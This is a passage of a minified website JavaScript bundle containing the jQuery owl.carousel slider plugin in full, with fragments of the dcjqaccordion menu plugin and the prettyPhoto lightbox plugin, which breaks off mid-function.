$parentsUl), s("> ul", $activeLi).is(":visible") ? (s("ul", $activeLi).slideUp(t.speed), s("a", $activeLi).removeClass(classActive)) : (s(this).siblings("ul").slideToggle(t.speed), s("> a", $activeLi).addClass(classActive)), 1 == t.saveState && i(t.cookie, u, classActive) }) }) } }(jQuery);

/******jquery.dcjqaccordion.min.js Process End******/


/******owl.carousel.min.js Process Start******/

"function" != typeof Object.create && (Object.create = function (t) { function e() { } return e.prototype = t, new e }), function (t, e, o) { var i = { init: function (e, o) { var i = this; i.$elem = t(o), i.options = t.extend({}, t.fn.owlCarousel.options, i.$elem.data(), e), i.userOptions = e, i.loadContent() }, loadContent: function () { function e(t) { var e, o = ""; if ("function" == typeof i.options.jsonSuccess) i.options.jsonSuccess.apply(this, [t]); else { for (e in t.owl) t.owl.hasOwnProperty(e) && (o += t.owl[e].item); i.$elem.html(o) } i.logIn() } var o, i = this; "function" == typeof i.options.beforeInit && i.options.beforeInit.apply(this, [i.$elem]), "string" == typeof i.options.jsonPath ? (o = i.options.jsonPath, t.getJSON(o, e)) : i.logIn() }, logIn: function () { var t = this; t.$elem.data({ "owl-originalStyles": t.$elem.attr("style"), "owl-originalClasses": t.$elem.attr("class") }), t.$elem.css({ opacity: 0 }), t.orignalItems = t.options.items, t.checkBrowser(), t.wrapperWidth = 0, t.checkVisible = null, t.setVars() }, setVars: function () { var t = this; return 0 === t.$elem.children().length ? !1 : (t.baseClass(), t.eventTypes(), t.$userItems = t.$elem.children(), t.itemsAmount = t.$userItems.length, t.wrapItems(), t.$owlItems = t.$elem.find(".owl-item"), t.$owlWrapper = t.$elem.find(".owl-wrapper"), t.playDirection = "next", t.prevItem = 0, t.prevArr = [0], t.currentItem = 0, t.customEvents(), void t.onStartup()) }, onStartup: function () { var t = this; t.updateItems(), t.calculateAll(), t.buildControls(), t.updateControls(), t.response(), t.moveEvents(), t.stopOnHover(), t.owlStatus(), t.options.transitionStyle !== !1 && t.transitionTypes(t.options.transitionStyle), t.options.autoPlay === !0 && (t.options.autoPlay = 5e3), t.play(), t.$elem.find(".owl-wrapper").css("display", "block"), t.$elem.is(":visible") ? t.$elem.css("opacity", 1) : t.watchVisibility(), t.onstartup = !1, t.eachMoveUpdate(), "function" == typeof t.options.afterInit && t.options.afterInit.apply(this, [t.$elem]) }, eachMoveUpdate: function () { var t = this; t.options.lazyLoad === !0 && t.lazyLoad(), t.options.autoHeight === !0 && t.autoHeight(), t.onVisibleItems(), "function" == typeof t.options.afterAction && t.options.afterAction.apply(this, [t.$elem]) }, updateVars: function () { var t = this; "function" == typeof t.options.beforeUpdate && t.options.beforeUpdate.apply(this, [t.$elem]), t.watchVisibility(), t.updateItems(), t.calculateAll(), t.updatePosition(), t.updateControls(), t.eachMoveUpdate(), "function" == typeof t.options.afterUpdate && t.options.afterUpdate.apply(this, [t.$elem]) }, reload: function () { var t = this; e.setTimeout(function () { t.updateVars() }, 0) }, watchVisibility: function () { var t = this; return t.$elem.is(":visible") !== !1 ? !1 : (t.$elem.css({ opacity: 0 }), e.clearInterval(t.autoPlayInterval), e.clearInterval(t.checkVisible), void (t.checkVisible = e.setInterval(function () { t.$elem.is(":visible") && (t.reload(), t.$elem.animate({ opacity: 1 }, 200), e.clearInterval(t.checkVisible)) }, 500))) }, wrapItems: function () { var t = this; t.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'), t.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'), t.wrapperOuter = t.$elem.find(".owl-wrapper-outer"), t.$elem.css("display", "block") }, baseClass: function () { var t = this, e = t.$elem.hasClass(t.options.baseClass), o = t.$elem.hasClass(t.options.theme); e || t.$elem.addClass(t.options.baseClass), o || t.$elem.addClass(t.options.theme) }, updateItems: function () { var e, o, i = this; if (i.options.responsive === !1) return !1; if (i.options.singleItem === !0) return i.options.items = i.orignalItems = 1, i.options.itemsCustom = !1, i.options.itemsDesktop = !1, i.options.itemsDesktopSmall = !1, i.options.itemsTablet = !1, i.options.itemsTabletSmall = !1, i.options.itemsMobile = !1, !1; if (e = t(i.options.responsiveBaseWidth).width(), e > (i.options.itemsDesktop[0] || i.orignalItems) && (i.options.items = i.orignalItems), i.options.itemsCustom !== !1) for (i.options.itemsCustom.sort(function (t, e) { return t[0] - e[0] }), o = 0; o < i.options.itemsCustom.length; o += 1) i.options.itemsCustom[o][0] <= e && (i.options.items = i.options.itemsCustom[o][1]); else e <= i.options.itemsDesktop[0] && i.options.itemsDesktop !== !1 && (i.options.items = i.options.itemsDesktop[1]), e <= i.options.itemsDesktopSmall[0] && i.options.itemsDesktopSmall !== !1 && (i.options.items = i.options.itemsDesktopSmall[1]), e <= i.options.itemsTablet[0] && i.options.itemsTablet !== !1 && (i.options.items = i.options.itemsTablet[1]), e <= i.options.itemsTabletSmall[0] && i.options.itemsTabletSmall !== !1 && (i.options.items = i.options.itemsTabletSmall[1]), e <= i.options.itemsMobile[0] && i.options.itemsMobile !== !1 && (i.options.items = i.options.itemsMobile[1]); i.options.items > i.itemsAmount && i.options.itemsScaleUp === !0 && (i.options.items = i.itemsAmount) }, response: function () { var o, i, n = this; return n.options.responsive !== !0 ? !1 : (i = t(e).width(), n.resizer = function () { t(e).width() !== i && (n.options.autoPlay !== !1 && e.clearInterval(n.autoPlayInterval), e.clearTimeout(o), o = e.setTimeout(function () { i = t(e).width(), n.updateVars() }, n.options.responsiveRefreshRate)) }, void t(e).resize(n.resizer)) }, updatePosition: function () { var t = this; t.jumpTo(t.currentItem), t.options.autoPlay !== !1 && t.checkAp() }, appendItemsSizes: function () { var e = this, o = 0, i = e.itemsAmount - e.options.items; e.$owlItems.each(function (n) { var s = t(this); s.css({ width: e.itemWidth }).data("owl-item", Number(n)), (n % e.options.items === 0 || n === i) && (n > i || (o += 1)), s.data("owl-roundPages", o) }) }, appendWrapperSizes: function () { var t = this, e = t.$owlItems.length * t.itemWidth; t.$owlWrapper.css({ width: 2 * e, left: 0 }), t.appendItemsSizes() }, calculateAll: function () { var t = this; t.calculateWidth(), t.appendWrapperSizes(), t.loops(), t.max() }, calculateWidth: function () { var t = this; t.itemWidth = Math.round(t.$elem.width() / t.options.items) }, max: function () { var t = this, e = -1 * (t.itemsAmount * t.itemWidth - t.options.items * t.itemWidth); return t.options.items > t.itemsAmount ? (t.maximumItem = 0, e = 0, t.maximumPixels = 0) : (t.maximumItem = t.itemsAmount - t.options.items, t.maximumPixels = e), e }, min: function () { return 0 }, loops: function () { var e, o, i, n = this, s = 0, a = 0; for (n.positionsInArray = [0], n.pagesInArray = [], e = 0; e < n.itemsAmount; e += 1) a += n.itemWidth, n.positionsInArray.push(-a), n.options.scrollPerPage === !0 && (o = t(n.$owlItems[e]), i = o.data("owl-roundPages"), i !== s && (n.pagesInArray[s] = n.positionsInArray[e], s = i)) }, buildControls: function () { var e = this; (e.options.navigation === !0 || e.options.pagination === !0) && (e.owlControls = t('<div class="owl-controls"/>').toggleClass("clickable", !e.browser.isTouch).appendTo(e.$elem)), e.options.pagination === !0 && e.buildPagination(), e.options.navigation === !0 && e.buildButtons() }, buildButtons: function () { var e = this, o = t('<div class="owl-buttons"/>'); e.owlControls.append(o), e.buttonPrev = t("<div/>", { "class": "owl-prev", html: e.options.navigationText[0] || "" }), e.buttonNext = t("<div/>", { "class": "owl-next", html: e.options.navigationText[1] || "" }), o.append(e.buttonPrev).append(e.buttonNext), o.on("touchstart.owlControls mousedown.owlControls", 'div[class^="owl"]', function (t) { t.preventDefault() }), o.on("touchend.owlControls mouseup.owlControls", 'div[class^="owl"]', function (o) { o.preventDefault(), t(this).hasClass("owl-next") ? e.next() : e.prev() }) }, buildPagination: function () { var e = this; e.paginationWrapper = t('<div class="owl-pagination"/>'), e.owlControls.append(e.paginationWrapper), e.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".owl-page", function (o) { o.preventDefault(), Number(t(this).data("owl-page")) !== e.currentItem && e.goTo(Number(t(this).data("owl-page")), !0) }) }, updatePagination: function () { var e, o, i, n, s, a, r = this; if (r.options.pagination === !1) return !1; for (r.paginationWrapper.html(""), e = 0, o = r.itemsAmount - r.itemsAmount % r.options.items, n = 0; n < r.itemsAmount; n += 1) n % r.options.items === 0 && (e += 1, o === n && (i = r.itemsAmount - r.options.items), s = t("<div/>", { "class": "owl-page" }), a = t("<span></span>", { text: r.options.paginationNumbers === !0 ? e : "", "class": r.options.paginationNumbers === !0 ? "owl-numbers" : "" }), s.append(a), s.data("owl-page", o === n ? i : n), s.data("owl-roundPages", e), r.paginationWrapper.append(s)); r.checkPagination() }, checkPagination: function () { var e = this; return e.options.pagination === !1 ? !1 : void e.paginationWrapper.find(".owl-page").each(function () { t(this).data("owl-roundPages") === t(e.$owlItems[e.currentItem]).data("owl-roundPages") && (e.paginationWrapper.find(".owl-page").removeClass("active"), t(this).addClass("active")) }) }, checkNavigation: function () { var t = this; return t.options.navigation === !1 ? !1 : void (t.options.rewindNav === !1 && (0 === t.currentItem && 0 === t.maximumItem ? (t.buttonPrev.addClass("disabled"), t.buttonNext.addClass("disabled")) : 0 === t.currentItem && 0 !== t.maximumItem ? (t.buttonPrev.addClass("disabled"), t.buttonNext.removeClass("disabled")) : t.currentItem === t.maximumItem ? (t.buttonPrev.removeClass("disabled"), t.buttonNext.addClass("disabled")) : 0 !== t.currentItem && t.currentItem !== t.maximumItem && (t.buttonPrev.removeClass("disabled"), t.buttonNext.removeClass("disabled")))) }, updateControls: function () { var t = this; t.updatePagination(), t.checkNavigation(), t.owlControls && (t.options.items >= t.itemsAmount ? t.owlControls.hide() : t.owlControls.show()) }, destroyControls: function () { var t = this; t.owlControls && t.owlControls.remove() }, next: function (t) { var e = this; if (e.isTransition) return !1; if (e.currentItem += e.options.scrollPerPage === !0 ? e.options.items : 1, e.currentItem > e.maximumItem + (e.options.scrollPerPage === !0 ? e.options.items - 1 : 0)) { if (e.options.rewindNav !== !0) return e.currentItem = e.maximumItem, !1; e.currentItem = 0, t = "rewind" } e.goTo(e.currentItem, t) }, prev: function (t) { var e = this; if (e.isTransition) return !1; if (e.options.scrollPerPage === !0 && e.currentItem > 0 && e.currentItem < e.options.items ? e.currentItem = 0 : e.currentItem -= e.options.scrollPerPage === !0 ? e.options.items : 1, e.currentItem < 0) { if (e.options.rewindNav !== !0) return e.currentItem = 0, !1; e.currentItem = e.maximumItem, t = "rewind" } e.goTo(e.currentItem, t) }, goTo: function (t, o, i) { var n, s = this; return s.isTransition ? !1 : ("function" == typeof s.options.beforeMove && s.options.beforeMove.apply(this, [s.$elem]), t >= s.maximumItem ? t = s.maximumItem : 0 >= t && (t = 0), s.currentItem = s.owl.currentItem = t, s.options.transitionStyle !== !1 && "drag" !== i && 1 === s.options.items && s.browser.support3d === !0 ? (s.swapSpeed(0), s.browser.support3d === !0 ? s.transition3d(s.positionsInArray[t]) : s.css2slide(s.positionsInArray[t], 1), s.afterGo(), s.singleItemTransition(), !1) : (n = s.positionsInArray[t], s.browser.support3d === !0 ? (s.isCss3Finish = !1, o === !0 ? (s.swapSpeed("paginationSpeed"), e.setTimeout(function () { s.isCss3Finish = !0 }, s.options.paginationSpeed)) : "rewind" === o ? (s.swapSpeed(s.options.rewindSpeed), e.setTimeout(function () { s.isCss3Finish = !0 }, s.options.rewindSpeed)) : (s.swapSpeed("slideSpeed"), e.setTimeout(function () { s.isCss3Finish = !0 }, s.options.slideSpeed)), s.transition3d(n)) : o === !0 ? s.css2slide(n, s.options.paginationSpeed) : "rewind" === o ? s.css2slide(n, s.options.rewindSpeed) : s.css2slide(n, s.options.slideSpeed), void s.afterGo())) }, jumpTo: function (t) { var e = this; "function" == typeof e.options.beforeMove && e.options.beforeMove.apply(this, [e.$elem]), t >= e.maximumItem || -1 === t ? t = e.maximumItem : 0 >= t && (t = 0), e.swapSpeed(0), e.browser.support3d === !0 ? e.transition3d(e.positionsInArray[t]) : e.css2slide(e.positionsInArray[t], 1), e.currentItem = e.owl.currentItem = t, e.afterGo() }, afterGo: function () { var t = this; t.prevArr.push(t.currentItem), t.prevItem = t.owl.prevItem = t.prevArr[t.prevArr.length - 2], t.prevArr.shift(0), t.prevItem !== t.currentItem && (t.checkPagination(), t.checkNavigation(), t.eachMoveUpdate(), t.options.autoPlay !== !1 && t.checkAp()), "function" == typeof t.options.afterMove && t.prevItem !== t.currentItem && t.options.afterMove.apply(this, [t.$elem]) }, stop: function () { var t = this; t.apStatus = "stop", e.clearInterval(t.autoPlayInterval) }, checkAp: function () { var t = this; "stop" !== t.apStatus && t.play() }, play: function () { var t = this; return t.apStatus = "play", t.options.autoPlay === !1 ? !1 : (e.clearInterval(t.autoPlayInterval), void (t.autoPlayInterval = e.setInterval(function () { t.next(!0) }, t.options.autoPlay))) }, swapSpeed: function (t) { var e = this; "slideSpeed" === t ? e.$owlWrapper.css(e.addCssSpeed(e.options.slideSpeed)) : "paginationSpeed" === t ? e.$owlWrapper.css(e.addCssSpeed(e.options.paginationSpeed)) : "string" != typeof t && e.$owlWrapper.css(e.addCssSpeed(t)) }, addCssSpeed: function (t) { return { "-webkit-transition": "all " + t + "ms ease", "-moz-transition": "all " + t + "ms ease", "-o-transition": "all " + t + "ms ease", transition: "all " + t + "ms ease" } }, removeTransition: function () { return { "-webkit-transition": "", "-moz-transition": "", "-o-transition": "", transition: "" } }, doTranslate: function (t) { return { "-webkit-transform": "translate3d(" + t + "px, 0px, 0px)", "-moz-transform": "translate3d(" + t + "px, 0px, 0px)", "-o-transform": "translate3d(" + t + "px, 0px, 0px)", "-ms-transform": "translate3d(" + t + "px, 0px, 0px)", transform: "translate3d(" + t + "px, 0px,0px)" } }, transition3d: function (t) { var e = this; e.$owlWrapper.css(e.doTranslate(t)) }, css2move: function (t) { var e = this; e.$owlWrapper.css({ left: t }) }, css2slide: function (t, e) { var o = this; o.isCssFinish = !1, o.$owlWrapper.stop(!0, !0).animate({ left: t }, { duration: e || o.options.slideSpeed, complete: function () { o.isCssFinish = !0 } }) }, checkBrowser: function () { var t, i, n, s, a = this, r = "translate3d(0px, 0px, 0px)", l = o.createElement("div"); l.style.cssText = "  -moz-transform:" + r + "; -ms-transform:" + r + "; -o-transform:" + r + "; -webkit-transform:" + r + "; transform:" + r, t = /translate3d\(0px, 0px, 0px\)/g, i = l.style.cssText.match(t), n = null !== i && i.length >= 1, s = "ontouchstart" in e || e.navigator.msMaxTouchPoints, a.browser = { support3d: n, isTouch: s } }, moveEvents: function () { var t = this; (t.options.mouseDrag !== !1 || t.options.touchDrag !== !1) && (t.gestures(), t.disabledEvents()) }, eventTypes: function () { var t = this, e = ["s", "e", "x"]; t.ev_types = {}, t.options.mouseDrag === !0 && t.options.touchDrag === !0 ? e = ["touchstart.owl mousedown.owl", "touchmove.owl mousemove.owl", "touchend.owl touchcancel.owl mouseup.owl"] : t.options.mouseDrag === !1 && t.options.touchDrag === !0 ? e = ["touchstart.owl", "touchmove.owl", "touchend.owl touchcancel.owl"] : t.options.mouseDrag === !0 && t.options.touchDrag === !1 && (e = ["mousedown.owl", "mousemove.owl", "mouseup.owl"]), t.ev_types.start = e[0], t.ev_types.move = e[1], t.ev_types.end = e[2] }, disabledEvents: function () { var e = this; e.$elem.on("dragstart.owl", function (t) { t.preventDefault() }), e.$elem.on("mousedown.disableTextSelect", function (e) { return t(e.target).is("input, textarea, select, option") }) }, gestures: function () { function i(t) { if (void 0 !== t.touches) return { x: t.touches[0].pageX, y: t.touches[0].pageY }; if (void 0 === t.touches) { if (void 0 !== t.pageX) return { x: t.pageX, y: t.pageY }; if (void 0 === t.pageX) return { x: t.clientX, y: t.clientY } } } function n(e) { "on" === e ? (t(o).on(l.ev_types.move, a), t(o).on(l.ev_types.end, r)) : "off" === e && (t(o).off(l.ev_types.move), t(o).off(l.ev_types.end)) } function s(o) { var s, a = o.originalEvent || o || e.event; if (3 === a.which) return !1; if (!(l.itemsAmount <= l.options.items)) { if (l.isCssFinish === !1 && !l.options.dragBeforeAnimFinish) return !1; if (l.isCss3Finish === !1 && !l.options.dragBeforeAnimFinish) return !1; l.options.autoPlay !== !1 && e.clearInterval(l.autoPlayInterval), l.browser.isTouch === !0 || l.$owlWrapper.hasClass("grabbing") || l.$owlWrapper.addClass("grabbing"), l.newPosX = 0, l.newRelativeX = 0, t(this).css(l.removeTransition()), s = t(this).position(), p.relativePos = s.left, p.offsetX = i(a).x - s.left, p.offsetY = i(a).y - s.top, n("on"), p.sliding = !1, p.targetElement = a.target || a.srcElement } } function a(n) { var s, a, r = n.originalEvent || n || e.event; l.newPosX = i(r).x - p.offsetX, l.newPosY = i(r).y - p.offsetY, l.newRelativeX = l.newPosX - p.relativePos, "function" == typeof l.options.startDragging && p.dragging !== !0 && 0 !== l.newRelativeX && (p.dragging = !0, l.options.startDragging.apply(l, [l.$elem])), (l.newRelativeX > 8 || l.newRelativeX < -8) && l.browser.isTouch === !0 && (void 0 !== r.preventDefault ? r.preventDefault() : r.returnValue = !1, p.sliding = !0), (l.newPosY > 10 || l.newPosY < -10) && p.sliding === !1 && t(o).off("touchmove.owl"), s = function () { return l.newRelativeX / 5 }, a = function () { return l.maximumPixels + l.newRelativeX / 5 }, l.newPosX = Math.max(Math.min(l.newPosX, s()), a()), l.browser.support3d === !0 ? l.transition3d(l.newPosX) : l.css2move(l.newPosX) } function r(o) { var i, s, a, r = o.originalEvent || o || e.event; r.target = r.target || r.srcElement, p.dragging = !1, l.browser.isTouch !== !0 && l.$owlWrapper.removeClass("grabbing"), l.dragDirection = l.owl.dragDirection = l.newRelativeX < 0 ? "left" : "right", 0 !== l.newRelativeX && (i = l.getNewPosition(), l.goTo(i, !1, "drag"), p.targetElement === r.target && l.browser.isTouch !== !0 && (t(r.target).on("click.disable", function (e) { e.stopImmediatePropagation(), e.stopPropagation(), e.preventDefault(), t(e.target).off("click.disable") }), s = t._data(r.target, "events").click, a = s.pop(), s.splice(0, 0, a))), n("off") } var l = this, p = { offsetX: 0, offsetY: 0, baseElWidth: 0, relativePos: 0, position: null, minSwipe: null, maxSwipe: null, sliding: null, dargging: null, targetElement: null }; l.isCssFinish = !0, l.$elem.on(l.ev_types.start, ".owl-wrapper", s) }, getNewPosition: function () { var t = this, e = t.closestItem(); return e > t.maximumItem ? (t.currentItem = t.maximumItem, e = t.maximumItem) : t.newPosX >= 0 && (e = 0, t.currentItem = 0), e }, closestItem: function () { var e = this, o = e.options.scrollPerPage === !0 ? e.pagesInArray : e.positionsInArray, i = e.newPosX, n = null; return t.each(o, function (s, a) { i - e.itemWidth / 20 > o[s + 1] && i - e.itemWidth / 20 < a && "left" === e.moveDirection() ? (n = a, e.currentItem = e.options.scrollPerPage === !0 ? t.inArray(n, e.positionsInArray) : s) : i + e.itemWidth / 20 < a && i + e.itemWidth / 20 > (o[s + 1] || o[s] - e.itemWidth) && "right" === e.moveDirection() && (e.options.scrollPerPage === !0 ? (n = o[s + 1] || o[o.length - 1], e.currentItem = t.inArray(n, e.positionsInArray)) : (n = o[s + 1], e.currentItem = s + 1)) }), e.currentItem }, moveDirection: function () { var t, e = this; return e.newRelativeX < 0 ? (t = "right", e.playDirection = "next") : (t = "left", e.playDirection = "prev"), t }, customEvents: function () { var t = this; t.$elem.on("owl.next", function () { t.next() }), t.$elem.on("owl.prev", function () { t.prev() }), t.$elem.on("owl.play", function (e, o) { t.options.autoPlay = o, t.play(), t.hoverStatus = "play" }), t.$elem.on("owl.stop", function () { t.stop(), t.hoverStatus = "stop" }), t.$elem.on("owl.goTo", function (e, o) { t.goTo(o) }), t.$elem.on("owl.jumpTo", function (e, o) { t.jumpTo(o) }) }, stopOnHover: function () { var t = this; t.options.stopOnHover === !0 && t.browser.isTouch !== !0 && t.options.autoPlay !== !1 && (t.$elem.on("mouseover", function () { t.stop() }), t.$elem.on("mouseout", function () { "stop" !== t.hoverStatus && t.play() })) }, lazyLoad: function () { var e, o, i, n, s, a = this; if (a.options.lazyLoad === !1) return !1; for (e = 0; e < a.itemsAmount; e += 1) o = t(a.$owlItems[e]), "loaded" !== o.data("owl-loaded") && (i = o.data("owl-item"), n = o.find(".lazyOwl"), "string" == typeof n.data("src") ? (void 0 === o.data("owl-loaded") && (n.hide(), o.addClass("loading").data("owl-loaded", "checked")), s = a.options.lazyFollow === !0 ? i >= a.currentItem : !0, s && i < a.currentItem + a.options.items && n.length && n.each(function () { a.lazyPreload(o, t(this)) })) : o.data("owl-loaded", "loaded")) }, lazyPreload: function (t, o) { function i() { t.data("owl-loaded", "loaded").removeClass("loading"), o.removeAttr("data-src"), "fade" === a.options.lazyEffect ? o.fadeIn(400) : o.show(), "function" == typeof a.options.afterLazyLoad && a.options.afterLazyLoad.apply(this, [a.$elem]) } function n() { r += 1, a.completeImg(o.get(0)) || s === !0 ? i() : 100 >= r ? e.setTimeout(n, 100) : i() } var s, a = this, r = 0; "DIV" === o.prop("tagName") ? (o.css("background-image", "url(" + o.data("src") + ")"), s = !0) : o[0].src = o.data("src"), n() }, autoHeight: function () { function o() { var o = t(s.$owlItems[s.currentItem]).height(); s.wrapperOuter.css("height", o + "px"), s.wrapperOuter.hasClass("autoHeight") || e.setTimeout(function () { s.wrapperOuter.addClass("autoHeight") }, 0) } function i() { n += 1, s.completeImg(a.get(0)) ? o() : 100 >= n ? e.setTimeout(i, 100) : s.wrapperOuter.css("height", "") } var n, s = this, a = t(s.$owlItems[s.currentItem]).find("img"); void 0 !== a.get(0) ? (n = 0, i()) : o() }, completeImg: function (t) { var e; return t.complete ? (e = typeof t.naturalWidth, "undefined" !== e && 0 === t.naturalWidth ? !1 : !0) : !1 }, onVisibleItems: function () { var e, o = this; for (o.options.addClassActive === !0 && o.$owlItems.removeClass("active"), o.visibleItems = [], e = o.currentItem; e < o.currentItem + o.options.items; e += 1) o.visibleItems.push(e), o.options.addClassActive === !0 && t(o.$owlItems[e]).addClass("active"); o.owl.visibleItems = o.visibleItems }, transitionTypes: function (t) { var e = this; e.outClass = "owl-" + t + "-out", e.inClass = "owl-" + t + "-in" }, singleItemTransition: function () { function t(t) { return { position: "relative", left: t + "px" } } var e = this, o = e.outClass, i = e.inClass, n = e.$owlItems.eq(e.currentItem), s = e.$owlItems.eq(e.prevItem), a = Math.abs(e.positionsInArray[e.currentItem]) + e.positionsInArray[e.prevItem], r = Math.abs(e.positionsInArray[e.currentItem]) + e.itemWidth / 2, l = "webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"; e.isTransition = !0, e.$owlWrapper.addClass("owl-origin").css({ "-webkit-transform-origin": r + "px", "-moz-perspective-origin": r + "px", "perspective-origin": r + "px" }), s.css(t(a, 10)).addClass(o).on(l, function () { e.endPrev = !0, s.off(l), e.clearTransStyle(s, o) }), n.addClass(i).on(l, function () { e.endCurrent = !0, n.off(l), e.clearTransStyle(n, i) }) }, clearTransStyle: function (t, e) { var o = this; t.css({ position: "", left: "" }).removeClass(e), o.endPrev && o.endCurrent && (o.$owlWrapper.removeClass("owl-origin"), o.endPrev = !1, o.endCurrent = !1, o.isTransition = !1) }, owlStatus: function () { var t = this; t.owl = { userOptions: t.userOptions, baseElement: t.$elem, userItems: t.$userItems, owlItems: t.$owlItems, currentItem: t.currentItem, prevItem: t.prevItem, visibleItems: t.visibleItems, isTouch: t.browser.isTouch, browser: t.browser, dragDirection: t.dragDirection } }, clearEvents: function () { var i = this; i.$elem.off(".owl owl mousedown.disableTextSelect"), t(o).off(".owl owl"), t(e).off("resize", i.resizer) }, unWrap: function () { var t = this; 0 !== t.$elem.children().length && (t.$owlWrapper.unwrap(), t.$userItems.unwrap().unwrap(), t.owlControls && t.owlControls.remove()), t.clearEvents(), t.$elem.attr({ style: t.$elem.data("owl-originalStyles") || "", "class": t.$elem.data("owl-originalClasses") }) }, destroy: function () { var t = this; t.stop(), e.clearInterval(t.checkVisible), t.unWrap(), t.$elem.removeData() }, reinit: function (e) { var o = this, i = t.extend({}, o.userOptions, e); o.unWrap(), o.init(i, o.$elem) }, addItem: function (t, e) { var o, i = this; return t ? 0 === i.$elem.children().length ? (i.$elem.append(t), i.setVars(), !1) : (i.unWrap(), o = void 0 === e || -1 === e ? -1 : e, o >= i.$userItems.length || -1 === o ? i.$userItems.eq(-1).after(t) : i.$userItems.eq(o).before(t), void i.setVars()) : !1 }, removeItem: function (t) { var e, o = this; return 0 === o.$elem.children().length ? !1 : (e = void 0 === t || -1 === t ? -1 : t, o.unWrap(), o.$userItems.eq(e).remove(), void o.setVars()) } }; t.fn.owlCarousel = function (e) { return this.each(function () { if (t(this).data("owl-init") === !0) return !1; t(this).data("owl-init", !0); var o = Object.create(i); o.init(e, this), t.data(this, "owlCarousel", o) }) }, t.fn.owlCarousel.options = { items: 5, itemsCustom: !1, itemsDesktop: [1199, 4], itemsDesktopSmall: [979, 3], itemsTablet: [768, 2], itemsTabletSmall: !1, itemsMobile: [479, 1], singleItem: !1, itemsScaleUp: !1, slideSpeed: 200, paginationSpeed: 800, rewindSpeed: 1e3, autoPlay: !1, stopOnHover: !1, navigation: !1, navigationText: ["prev", "next"], rewindNav: !0, scrollPerPage: !1, pagination: !0, paginationNumbers: !1, responsive: !0, responsiveRefreshRate: 200, responsiveBaseWidth: e, baseClass: "owl-carousel", theme: "owl-theme", lazyLoad: !1, lazyFollow: !0, lazyEffect: "fade", autoHeight: !1, jsonPath: !1, jsonSuccess: !1, dragBeforeAnimFinish: !0, mouseDrag: !0, touchDrag: !0, addClassActive: !1, transitionStyle: !1, beforeUpdate: !1, afterUpdate: !1, beforeInit: !1, afterInit: !1, beforeMove: !1, afterMove: !1, afterAction: !1, startDragging: !1, afterLazyLoad: !1 } }(jQuery, window, document);

/******owl.carousel.min.js Process End******/

/* prettyphoto Start */

!function (e) { function t() { var e = location.href; return hashtag = -1 !== e.indexOf("#prettyPhoto") ? decodeURI(e.substring(e.indexOf("#prettyPhoto") + 1, e.length)) : !1, hashtag && (hashtag = hashtag.replace(/<|>/g, "")), hashtag } function i() { "undefined" != typeof theRel && (location.hash = theRel + "/" + rel_index + "/") } function p() { -1 !== location.href.indexOf("#prettyPhoto") && (location.hash = "prettyPhoto") } function o(e, t) { e = e.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); var i = "[\\?&]" + e + "=([^&#]*)", p = new RegExp(i), o = p.exec(t); return null == o ? "" : o[1] } e.prettyPhoto = { version: "3.1.6" }, e.fn.prettyPhoto = function (a) { function s() { e(".pp_loaderIcon").hide(), projectedTop = scroll_pos.scrollTop + (I / 2 - f.containerHeight / 2), projectedTop < 0 && (projectedTop = 0), $ppt.fadeTo(settings.animation_speed, 1), $pp_pic_holder.find(".pp_content").animate({ height: f.contentHeight, width: f.contentWidth }, settings.animation_speed), $pp_pic_holder.animate({ top: projectedTop, left: j / 2 - f.containerWidth / 2 < 0 ? 0 : j / 2 - f.containerWidth / 2, width: f.containerWidth }, settings.animation_speed, function () { $pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width), $pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed), isSet && "image" == h(pp_images[set_position]) ? $pp_pic_holder.find(".pp_hoverContainer").show() : $pp_pic_holder.find(".pp_hoverContainer").hide(), settings.allow_expand && (f.resized ? e("a.pp_expand,a.pp_contract").show() : e("a.pp_expand").hide()), !settings.autoplay_slideshow || P || v || e.prettyPhoto.startSlideshow(), settings.changepicturecallback(), v = !0 }), m(), a.ajaxcallback() } function n(t) { $pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility", "hidden"), $pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed, function () { e(".pp_loaderIcon").show(), t() }) } function r(t) { t > 1 ? e(".pp_nav").show() : e(".pp_nav").hide() } function l(e, t) { if (resized = !1, d(e, t), imageWidth = e, imageHeight = t, (k > j || b > I) && doresize && settings.allow_resize && !$) { for (resized = !0, fitting = !1; !fitting;) k > j ? (imageWidth = j - 200, imageHeight = t / e * imageWidth) : b > I ? (imageHeight = I - 200, imageWidth = e / t * imageHeight) : fitting = !0, b = imageHeight, k = imageWidth; (k > j || b > I) && l(k, b), d(imageWidth, imageHeight) } return { width: Math.floor(imageWidth), height: Math.floor(imageHeight), containerHeight: Math.floor(b), containerWidth: Math.floor(k) + 2 * settings.horizontal_padding, contentHeight: Math.floor(y), contentWidth: Math.floor(w), resized: resized } } function d(t, i) { t = parseFloat(t), i = parseFloat(i), $pp_details = $pp_pic_holder.find(".pp_details"), $pp_details.width(t), detailsHeight = parseFloat($pp_details.css("marginTop")) + parseFloat($pp_details.css("marginBottom")), $pp_details = $pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({ position: "absolute", top: -1e4 }), detailsHeight += $pp_details.height(), detailsHeight = detailsHeight <= 34 ? 36 : detailsHeight, $pp_details.remove(), $pp_title = $pp_pic_holder.find(".ppt"), $pp_title.width(t), titleHeight = parseFloat($pp_title.css("marginTop")) + parseFloat($pp_title.css("marginBottom")), $pp_title = $pp_title.clone().appendTo(e("body")).css({ position: "absolute", top: -1e4 }), titleHeight += $pp_title.height(), $pp_title.remove(), y = i + detailsHeight, w = t, b = y + titleHeight + $pp_pic_holder.find(".pp_top").height() + $pp_pic_holder.find(".pp_bottom").height(), k = t } function h(e) { return e.match(/youtube\.com\/watch/i) || e.match(/youtu\.be/i) ? "youtube" : e.match(/vimeo\.com/i) ? "vimeo" : e.match(/\b.mov\b/i) ? "quicktime" : e.match(/\b.swf\b/i) ? "flash" : e.match(/\biframe=true\b/i) ? "iframe" : e.match(/\bajax=true\b/i) ? "ajax" : e.match(/\bcustom=true\b/i) ? "custom" : "#" == e.substr(0, 1) ? "inline" : "image" } function c() { if (doresize && "undefined" != typeof $pp_pic_holder) { if (scroll_pos = _(), contentHeight = 